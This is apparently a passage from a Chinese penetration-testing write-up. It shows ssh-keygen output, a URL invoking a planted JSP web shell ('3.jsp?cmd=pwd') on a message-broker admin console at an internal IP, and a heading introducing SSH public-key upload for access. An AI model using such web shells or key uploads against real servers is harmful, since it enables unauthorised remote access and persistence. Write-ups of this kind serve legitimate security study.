 K:\
λ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (C:\Users ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in C:\Users\ .ssh/id_rsa.
Your public key has been saved in C:\Users\ ssh/id_rsa.pub.
The key fingerprint is:
SHA256:yYxZu1+PTz1CtRRj11m/C2t/b7GW8NFjpaWQAZgWne8 es
The key's randomart image is:
+---[RSA 2048]----+
|        .=.o   +*|
|        + o . ..*|
|       ..  . o o.|
|       * o  + o =|
|      o S  . + *o|
|         .  E.=*o|
|        .   .+=oB|
|         . ..+o=+|
|          . ..+o+|
+----[SHA256]-----+
192.168.124.11:8161/admin/3.jsp?cmd=pwd
Hello
0x02 上传SSH公钥方式
1、本地生成key
ssh-keygen -t rsa